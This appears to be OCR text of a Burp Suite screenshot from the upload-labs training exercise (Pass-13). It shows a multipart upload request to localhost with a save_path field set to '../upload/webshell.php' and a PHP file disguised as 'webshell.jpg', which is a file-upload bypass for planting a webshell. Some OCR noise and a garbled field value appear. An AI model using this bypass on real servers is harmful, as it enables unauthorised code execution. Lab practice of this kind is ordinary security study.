 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Com
Raw Params Headers Hex
POST /upload-labs-master/Pass-13/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------277531038314945
Content-Length: 444
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------277531038314945
Content-Disposition: form-data; name="save_path"
../upload/webshell.php
-----------------------------277531038314945
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
echo "Successful!"
?>
-----------------------------277531038314945
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------277531038314945--